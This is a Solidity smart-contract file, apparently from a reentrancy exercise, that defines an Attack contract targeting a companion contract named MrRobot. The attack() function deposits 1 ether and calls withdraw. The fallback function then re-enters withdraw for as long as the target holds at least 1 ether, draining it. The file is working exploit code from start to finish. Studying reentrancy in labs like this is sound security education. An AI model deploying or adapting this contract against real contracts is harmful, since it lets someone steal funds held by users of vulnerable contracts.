 Home MrRobot.sol Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7     MrRobot public mrrobot;
8
9     constructor(address _mrrobotAddress) {
10         mrrobot = MrRobot(_mrrobotAddress);
11     }
12
13     // Fallback is called when MrRobot sends Ether to this contract.
14     fallback() external payable {
15         if (address(mrrobot).balance >= 1 ether) {
16             mrrobot.withdraw();
17         }
18     }
19
20     function attack() external payable {
21         require(msg.value >= 1 ether);
22         mrrobot.deposit{value: 1 ether}();
23         mrrobot.withdraw();
24     }
25
26     function getBalance() external view returns (uint256) {
27         return address(this).balance;
28     }
29
30 }